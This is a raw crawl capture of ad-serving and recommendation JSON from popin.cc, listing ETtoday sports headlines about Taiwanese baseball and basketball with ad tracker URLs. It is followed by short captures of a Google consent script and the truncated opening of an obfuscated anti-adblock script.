銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2cafc23991f7cb0b8d5128afd3f287bd&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2cafc23991f7cb0b8d5128afd3f287bd&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=ChAH5cXs-KU4NeYSpXTz9pYlRnX2nSlywKI5u-YFrGs&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2cafc23991f7cb0b8d5128afd3f287bd&t=1767214632004&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":1.767916228586813E-4,"score2":1.80958E-4,"privacy":"","trackingid":"2cafc23991f7cb0b8d5128afd3f287bd","c2":1.005410886136815E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"楓之谷世界 Artale 摩登101更新","image":"https://cr.adsappier.com/i/d58f3701-08f2-491c-bc8a-338bb8339e74/L6qm2G4_1752480691885_0.jpeg","origin_url":"https://tw.c.appier.net/xclk?bidobjid=WUKiARuoBbGcf9imJ45VaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=7C6P6OrwQ-GkyqjIhHF4aw&crpid=Nw5Fyc7MRDKXbpO0f7sCMw&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_7rG97ruDo0umoPwDor6D7nx1wmQ121lPZbOyJLo93HtRUmtNCnz93HM1K4lEUHM12qM-uYSxJ4u_o1x1UDo121lWw8o1K4lWUyu_uqGxu1x1UD7muqa1ord9orI97yQxujR&ui=CylYc8Myuqa1or69orGQKqGPo1QVoqG_2qGxujR&consent=1&ddhh=oPGW7M","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3DWUKiARuoBbGcf9imJ45VaQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3D7C6P6OrwQ-GkyqjIhHF4aw%26crpid%3DNw5Fyc7MRDKXbpO0f7sCMw%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_7rG97ruDo0umoPwDor6D7nx1wmQ121lPZbOyJLo93HtRUmtNCnz93HM1K4lEUHM12qM-uYSxJ4u_o1x1UDo121lWw8o1K4lWUyu_uqGxu1x1UD7muqa1ord9orI97yQxujR%26ui%3DCylYc8Myuqa1or69orGQKqGPo1QVoqG_2qGxujR%26consent%3D1%26ddhh%3DoPGW7M&data=[base64]&token=f528b833ac9d7941eb36&t=1767214632001&uid=690280ce2f95cbd6df41767214630426&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f528b833ac9d7941eb36&t=1767214632001&uid=690280ce2f95cbd6df41767214630426&type=imp","media":"Maplestory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=WUKiARuoBbGcf9imJ45VaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=7C6P6OrwQ-GkyqjIhHF4aw&crpid=Nw5Fyc7MRDKXbpO0f7sCMw&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_7rG97ruDo0umoPwDor6D7nx1wmQ121lPZbOyJLo93HtRUmtNCnz93HM1K4lEUHM12qM-uYSxJ4u_o1x1UDo121lWw8o1K4lWUyu_uqGxu1x1UD7muqa1ord9orI97yQxujR&ui=CylYc8Myuqa1or69orGQKqGPo1QVoqG_2qGxujR&consent=1&ddhh=oPGW7M&price=0.005152702636718751","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=7C6P6OrwQ-GkyqjIhHF4aw&crpid=Nw5Fyc7MRDKXbpO0f7sCMw&bidobjid=WUKiARuoBbGcf9imJ45VaQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?ad_creative=gl_artale_upd_taipei&ad_group=appier_broad&ad_id=&campaign=1-1_gl_tw_250424&campaign_id=&click_id=UT1gSoEXQL-tBE-pl1JEBQ.WUKiARuoBbGcf9imJ45VaQ&content=pc_tw&routing_short_id=d6ymms&sub_id=appier_broad&term=gl_artale_upd_taipei&tracking_template_id=7f7a8f7fa30d5c6162f79f7fb667c9ef&ad_type=view&_atrk_c=UT1gSoEXQL-tBE-pl1JEBQ&_atrk_cr=7C6P6OrwQ-GkyqjIhHF4aw&_atrk_pt=0ZbOxc8zecjd&_atrk_bi=WUKiARuoBbGcf9imJ45VaQ&_atrk_f=${appierfsk}","https://mt-usw.appiersig.com/event?bidobjid=WUKiARuoBbGcf9imJ45VaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=0ZDTBZjtPKYiRJbOfwHf9UYiR&url=[base64]"],"clicktrackers":[],"score":1.5765916601829597E-4,"score2":1.5765916601829597E-4,"privacy":"","image_fit":true}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://sports.ettoday.net/news/3093500","title":"16歲以上都能登記！運動幣115年1月上路　60萬人有機會中籤 | ETtoday運動雲 | ETtoday新聞雲","image":"34fd2ed9584029321430f81230570d2a.jpg","pubdate":"202512310000000000","category":"體育","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561700.jpg","task":"ettoday_sports_https_task","score":250},{"url":"https://sports.ettoday.net/news/3093159","title":"12強變16隊！世界12強賽迎來新時代　資格賽首站中國開打 | ETtoday運動雲 | ETtoday新聞雲","image":"2cd3f596a9bdf39dfab5f62f3347d01e.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/7953/e7953498.jpg","task":"ettoday_sports_https_task","score":70},{"url":"https://sports.ettoday.net/news/3093225","title":"中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職　回簽名單公布 | ETtoday運動雲 | ETtoday新聞雲","image":"6acf6f6cf11d2a942bd3fcd30e725f2d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/7008/e7008733.jpg","task":"ettoday_sports_https_task","score":66},{"url":"https://sports.ettoday.net/news/3093054","title":"2026WBC奪冠賠率出爐！台灣倒數第5被看衰 美國最大熱門 | ETtoday運動雲 | ETtoday新聞雲","image":"86d55de09a1a57df40a3a3bda9f2935a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8551/e8551228.jpg","task":"ettoday_sports_https_task","score":60},{"url":"https://sports.ettoday.net/news/3093370","title":"林立30歲前夕大禮！桃猿提前綁定8年　總額1.8億破隊史最大約 | ETtoday運動雲 | ETtoday新聞雲","image":"1152b0aaf1b05503304468a94c4651bb.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","health"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561432.jpg","task":"ettoday_sports_https_task","score":28},{"url":"https://sports.ettoday.net/news/3092944","title":"中華隊史上最強陣容參戰WBC　美媒點名2投3野預測晉級8強 | ETtoday運動雲 | ETtoday新聞雲","image":"33ea6aa91c92d75148914cf5f2930163.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554239.jpg","task":"ettoday_sports_https_task","score":26},{"url":"https://sports.ettoday.net/news/3093074","title":"球迷熱議的「蔣幹」來了！味全龍與大聯盟24勝甘特達成共識　　 | ETtoday運動雲 | ETtoday新聞雲","image":"81aa37ec2de73179243ef1a94146b3fc.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/6049/e6049078.jpg","task":"ettoday_sports_https_task","score":18},{"url":"https://sports.ettoday.net/news/3093653","title":"衛冕軍徹底崩盤！國王戰績掉回倒數第二　代理主帥洪志善：球隊沒一個領導者！ | ETtoday運動雲 | ETtoday新聞雲","image":"b2fbfddd3704c9b614c66a501d124fb8.jpg","pubdate":"202601010000000000","category":"體育","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8562/e8562172.jpg","task":"ettoday_sports_https_task","score":16},{"url":"https://sports.ettoday.net/news/3093454","title":"道奇隊史5大最難忘初登場球季　大谷54轟59盜僅排第2 | ETtoday運動雲 | ETtoday新聞雲","image":"7ea60aef1853a61610889be8ecb458c4.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561646.jpg","task":"ettoday_sports_https_task","score":13},{"url":"https://sports.ettoday.net/news/3093199","title":"A-Rod點名沃爾普批洋基進攻與用人思維　MLB退役名將回擊語氣不妥 | ETtoday運動雲 | ETtoday新聞雲","image":"86cdebe3f377d1f5861f537ecf889386.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561059.jpg","task":"ettoday_sports_https_task","score":11},{"url":"https://sports.ettoday.net/news/3093614","title":"阿巴西、林韋翰聯手轟炸！中信特攻第三節海嘯攻勢擊沉新北國王 | ETtoday運動雲 | ETtoday新聞雲","image":"6ff69c11b7c08d55b2432500dcf75376.jpg","pubdate":"202512310000000000","category":"體育","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8562/e8562060.jpg","task":"ettoday_sports_https_task","score":11},{"url":"https://sports.ettoday.net/news/3093408","title":"林立感性回應桃猿破億元大約：對生涯前9年最好的肯定 | ETtoday運動雲 | ETtoday新聞雲","image":"4927077235bd9860669635c90faad85a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8220/e8220019.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093525","title":"樂天桃猿許賀捷回輔大暖捐5萬　勉勵學弟勇敢追夢 | ETtoday運動雲 | ETtoday新聞雲","image":"6fdbe7faa02ed9017c90394e7ec6abea.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561759.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093349","title":"交易二壘砲馬提？　響尾蛇總管一句話曝結局 | ETtoday運動雲 | ETtoday新聞雲","image":"0edabcba12f607699f95eb331186ecb8.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561356.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093190","title":"富邦悍將2026「雙戈」出擊！再簽洋基3A「愛力戈」補強先發輪值 | ETtoday運動雲 | ETtoday新聞雲","image":"cf9e7582799fd839d2417cbc27e1876c.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561005.png","task":"ettoday_sports_https_task","score":9},{"url":"https://sports.ettoday.net/news/3093435","title":"台灣被看好也被看衰！曾豪駒：球是圓的　過年只休4天全力備戰 | ETtoday運動雲 | ETtoday新聞雲","image":"1faf85397c47e3f59d3c0bf304f7585b.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561317.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3093072","title":"林立30歲即將迎大禮！　桃猿準備官宣隊史最大約 | ETtoday運動雲 | ETtoday新聞雲","image":"4a0fcf77e43cdebeac1306576c457a6d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545340.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3092366","title":"前養樂多左投防禦率1.42遭戰力外　婉拒中職球隊邀約告別職棒舞台 | ETtoday運動雲 | ETtoday新聞雲","image":"9c443d98b347996665cf9f6f1cfd900b.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558924.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3091663","title":"林昀儒獨拿兩點立大功！山東魏橋直落三乒超二連霸、全隊抱回百萬獎金 | ETtoday運動雲 | ETtoday新聞雲","image":"9055b043ff75ac73f5683344eb1fcb0b.jpg","pubdate":"202512280000000000","category":"體育","safe_text":true,"common_category":["sports","health"],"image_url":"https://cdn2.ettoday.net/images/8478/e8478928.jpg","task":"ettoday_sports_https_task","score":7},{"url":"https://sports.ettoday.net/news/3093151","title":"7年77億災難級爛約迎終點！天使與倫登正式分道揚鑣　2026確定不出賽 | ETtoday運動雲 | ETtoday新聞雲","image":"c5b4fc430b208e278a74ba6f66c8ca6e.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":false,"common_category":["sports","beauty"],"image_url":"https://cdn2.ettoday.net/images/6938/e6938404.jpg","task":"ettoday_sports_https_task","score":6},{"url":"https://sports.ettoday.net/news/3093540","title":"SBL、WSBL新球季1月2日開戰！新軍基隆黑鳶「職籃規格」強勢衝擊 | ETtoday運動雲 | ETtoday新聞雲","image":"10705596591683a8d33a3ff633acbbd5.jpg","pubdate":"202512310000000000","category":"體育","safe_text":true,"common_category":["sports","carbike"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561813.jpg","task":"ettoday_sports_https_task","score":6},{"url":"https://sports.ettoday.net/news/3093360","title":"Mingo台灣首次生日會！旗袍唱《日不落》甜翻　許願：想在台灣待好久 | ETtoday運動雲 | ETtoday新聞雲","image":"a2e2e16127906f6f620211b275502d14.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561480.jpg","task":"ettoday_sports_https_task","score":6},{"url":"https://sports.ettoday.net/news/3093430","title":"曾豪駒代言營養品曝抗壓秘訣　為中華隊應援抽東京來回機票 | ETtoday運動雲 | ETtoday新聞雲","image":"ad00d391911006837ed29cd9b17395db.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561320.jpg","task":"ettoday_sports_https_task","score":5},{"url":"https://sports.ettoday.net/news/3093163","title":"約基奇左膝過度伸展還有骨挫傷　至少要休4週恐失去爭MVP資格 | ETtoday運動雲 | ETtoday新聞雲","image":"572b005a1eec23cf725f8e03d34ef490.jpg","pubdate":"202512310000000000","category":"體育","safe_text":false,"common_category":["sports","health"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560985.jpg","task":"ettoday_sports_https_task","score":5},{"url":"https://sports.ettoday.net/news/3092964","title":"中國聯賽熱身賽台將同場！林益全敲首安　黃勇傳猛打秀3打點 | ETtoday運動雲 | ETtoday新聞雲","image":"c1c3abe14f9b6bc4f750c4c6d16be4e5.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560632.jpg","task":"ettoday_sports_https_task","score":5},{"url":"https://sports.ettoday.net/news/3093139","title":"長打佔超過一半、32%是全壘打　大谷翔平安打分布網看了起雞皮疙瘩 | ETtoday運動雲 | ETtoday新聞雲","image":"b1acbab8e4700098768d070d6f5e68eb.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8466/e8466057.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093387","title":"林立參戰經典賽？曾豪駒不鬆口　8年大約成例鼓勵年輕好手留中職 | ETtoday運動雲 | ETtoday新聞雲","image":"ed790dfcf6cb903263225ee87494c729.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8347/e8347007.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093304","title":"東超曾轟21分卻難敵PLG考核！富邦勇士與柏萊特解約 | ETtoday運動雲 | ETtoday新聞雲","image":"6662e4624f678913d42afad08f2857fe.jpg","pubdate":"202512310000000000","category":"體育","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561266.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093186","title":"羅薩里奧續披條紋軍！　洋基1年約留人補上右打缺口 | ETtoday運動雲 | ETtoday新聞雲","image":"46fdb8553152ec08d56e822aa48f8722.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561008.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093432","title":"海峽大戰在台、中打有「地緣政治背景」安全風險？鄭世忠：FIBA多慮了、台灣很安全 | ETtoday運動雲 | ETtoday新聞雲","image":"6e6b8be5c37be8290bca23eda9af6abc.jpg","pubdate":"202512310000000000","category":"體育","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561645.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3078543","title":"中職2026賽程出爐！開幕戰3/28　黃子鵬3/31回娘家戰老東家 | ETtoday運動雲 | ETtoday新聞雲","image":"f792797543f3a201af1b48cabc40b531.jpg","pubdate":"202512040000000000","category":"棒球","common_category":["sports","business"],"image_url":"https://cdn2.ettoday.net/images/8522/e8522224.jpg","img_chine_url":"f792797543f3a201af1b48cabc40b531_160.jpg","task":"ettoday_sports_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://sports.ettoday.net/news/3093417","title":"曾豪駒看《冠軍之路》重回12強感動　笑認「有哭當然也不能講」 | ETtoday運動雲 | ETtoday新聞雲","image":"65445cda5227f57f618aae6eaa4cd53a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561322.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3092279","title":"同框三上悠亞被嗆滾一邊！隊長梓梓高EQ回應酸民、隊友領隊都喊讚 | ETtoday運動雲 | ETtoday新聞雲","image":"c3794ee46e435dd80c71802752491c04.jpg","pubdate":"202512290000000000","category":"體育","safe_text":false,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8550/e8550151.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3092378","title":"松坂大輔解析山本由伸最大強項　朗希球威「投到中間也打不好」 | ETtoday運動雲 | ETtoday新聞雲","image":"d2cba93849d3e1eb490489828c41c9c9.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8463/e8463366.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3091099","title":"最強外援降臨台中！三上悠亞性感制服電力全開、應援「站Ｃ位」大秀好身材 | ETtoday運動雲 | ETtoday新聞雲","image":"8986a06405555afd81ed989c4915c731.jpg","pubdate":"202512270000000000","category":"體育","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8555/e8555728.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092620","title":"不妙！NBA最強「小丑」倒下　金塊約基奇左膝重創退場 | ETtoday運動雲 | ETtoday新聞雲","image":"0ce308f7a93d85f6eddb0ec7377efd17.jpg","pubdate":"202512300000000000","category":"籃球","safe_text":false,"common_category":["sports","health"],"image_url":"https://cdn2.ettoday.net/images/8559/e8559573.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3087779","title":"林仕祐國中首轟3分砲　方宥恩3安核彈頭領軍崇明勝出 | ETtoday運動雲 | ETtoday新聞雲","image":"69befcf9c5526f865885664e86bffed4.jpg","pubdate":"202512210000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8546/e8546865.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3091786","title":"魔鷹專訪吐心聲：在日職學會謙卑　退役後想當工程師 | ETtoday運動雲 | ETtoday新聞雲","image":"6035a3e07e4842519c1dfce70d0ee232.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8422/e8422284.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3090822","title":"睦那京一日店長現身台北咖啡店　自曝每天3杯咖啡、週末迎洋基女孩首秀 | ETtoday運動雲 | ETtoday新聞雲","image":"9cd118e2b89a56ad0ae6fd9441cbcc88.jpg","pubdate":"202512260000000000","category":"籃球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8555/e8555224.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3091637","title":"「韓援四皇」都到齊也無用！洋基工程只了打一節好球　主場輸獵鷹苦吞4連敗 | ETtoday運動雲 | ETtoday新聞雲","image":"77b348466f48ed93a7356839b564be07.jpg","pubdate":"202512280000000000","category":"體育","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8557/e8557253.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3089863","title":"台非混血歐子喬再見轟+完投建功打擊獎　新明「五連亞」不氣餒 | ETtoday運動雲 | ETtoday新聞雲","image":"ceef439353b472d14a9766a32d1706b1.jpg","pubdate":"202512240000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8552/e8552891.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3091805","title":"大谷翔平認「二刀流最後一次機會」　專訪揭投球姿勢大改原因 | ETtoday運動雲 | ETtoday新聞雲","image":"32c8e652b810c0cff3159fa08dcee82b.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8557/e8557558.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3089124","title":"全力衝2026！台鋼雄鷹談妥艾速特合約　櫻井周斗也有望回歸 | ETtoday運動雲 | ETtoday新聞雲","image":"99577f4943bb7144ddb1d3d462c43ead.jpg","pubdate":"202512230000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8389/e8389073.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092790","title":"駿太熟悉Driveline　當兄弟打擊教練有目標：轉為支撐夢想的人 | ETtoday運動雲 | ETtoday新聞雲","image":"f81d6e264f0042ffbbbf5827f4c09671.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560113.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3093172","title":"去年隨道奇拿冠軍戒！　38歲耶茲「再拚一把！」1年約轉戰天使 | ETtoday運動雲 | ETtoday新聞雲","image":"11585100e0878dfd54f1fe654cc1536d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560977.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092363","title":"CPB首場熱身賽廈門海豚開胡！前中職雙將先發　張喜凱喊最佳投手　 | ETtoday運動雲 | ETtoday新聞雲","image":"be8cd6608cd80db751e42fccf4f0aaec.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558897.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3089547","title":"樂天桃猿網羅新洋投魔爾曼　看重兩大關鍵：續航與球威 | ETtoday運動雲 | ETtoday新聞雲","image":"df91d52b26303cb48a23ee3690fa2aa9.jpg","pubdate":"202512240000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8551/e8551890.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092926","title":"前獅隊25歲內野手楊竣翔告別職棒　投入運動教室「第二人生」 | ETtoday運動雲 | ETtoday新聞雲","image":"c66a86f6ad6f9eae75c5ae11dd280e6c.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560533.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3090472","title":"確定放行徐若熙參戰WBC！城島健司：軟銀的聖誕禮物 | ETtoday運動雲 | ETtoday新聞雲","image":"934e5a0f63a471c6fc5f2353d20adb5f.jpg","pubdate":"202512260000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554193.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092418","title":"韓職年底搞定40名洋將！最貴洋投200萬美元　王彥程亞援最低 | ETtoday運動雲 | ETtoday新聞雲","image":"ee5ea26225eab8ec698ea75def7d28fa.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["health","trip"],"image_url":"https://cdn2.ettoday.net/images/8489/e8489684.jpg","task":"ettoday_sports_https_task","score":2}],"cookie":[],"cf":[],"e_ranking":[],"time":1767214631,"logid":"3efd7653-af5c-4bef-8788-aef8d480f7d8","alg":"ltr","safe_image":null,"safe_text":true,"identity":null,"ip":"18.118.132.121","v_dish_labels":"日日,火腿,安打,大勝,打擊,擊出,上壘,全場,本季,保送,海洋,終場","v_dish_tlabels":"新聞,打擊率,運動,猛打,攀上,盜壘","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUI6VQFmlm-_cZhjKwHyxNc5z-_o1O4Wc0FhbLvX1ZNODOzhnH8usYJ1rKuSsTaX-Lbke8CfTh1FZD19krxvXJcpETKgu1HHWO1TTWIPHL6cgXlDFw9rrRw5MF_GqzbKzDquo7H1zJGC3KF83FZ875jbOLqVe-mVowyAIQlgMeR317fDUuqtIl_3l04/_/affiliate/displayWidget?/left_ad_/admax./ad_google./searchAdsIframe.
body_size: -1287
content:
window['3e63b1dc-3a49-456a-b972-5a52e85119e1'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 66472
content:
(function() {function a0B(){var Qh=['E8ksW6bj','wt7dJ8ky','mxHNda','zhZdNCk6','rMZcPmkR','dqnGqG','d8o8z18','W4pdKLZcRG','taFcKmo0','xc7cSxG','W7JdLxVcMq','W4NcTWxdLq','W6hcKdr5','ms5Ukq','W4dcOcVdOa','orOZW5i','W78EWRnU','W6xdGCoPW5S','zmk/Fgq','W4NdS8oFW7u','W6TdhSoe','CZJcSLy','W6qYb8kg','W4tcQX9c','WP3dK8kEW4q','k8oOmLy','mCoMrNC','oColwMu','huLEjq','w1JdMCkz','WRZcQ1LF','W6dcSZXP','W4H0ggS','W7GlhCoS','WO47FG','w8k9W4H5','W6G4W6HH','W5Kajmkf','mZzwia','na3cSSo5','E8kdW55D','W4JdHMlcUq','WQi/r8o1','hmo6DKO','vrtdUZG','jx1ijq','W48deSkc','W551eM0','WRGRqSoF','zHNdVHG','FCkeW7NdHa','u8o/W4Hz','jatcImoI','W6VdImkbWPy','WOOlW403','qZBdLSkF','W5ObySoB','W4LOe2a','WQVcKmodcW','E8kjWPpcIW','pbntpq','u8kfWQBcQW','tmkLWRVcHG','W7DSc3W','ohlcHmkM','W4pcUXJdLG','zMlcNmkY','W7eiWOXH','rSo3rgm','WPT0W7OT','WPpcJvje','mJ9QbG','WQpcSwTh','WRVcISkQsa','y8olzva','CWFcHCoR','fCo3Cx8','WOapW4K','zx7cNmkO','W5GjE8oC','E8kfW4FdNa','kZzxqa','WQpcRZbu','W7/cGtT5','W4xcOchdVW','WQ7cI8k6qq','WQZdS8oJWPu','tmojtL8','WPVdKmk1W74','W50xAmoD','WOC0W40','W7JdL8kkWQ0','p8o+yhO','WQjxW6HS','AY7cHmoA','oJSPWPi','D8kkDL4','h8oPW7nL','W5iPW4ny','WQZdH8oYW60','kSoFW7v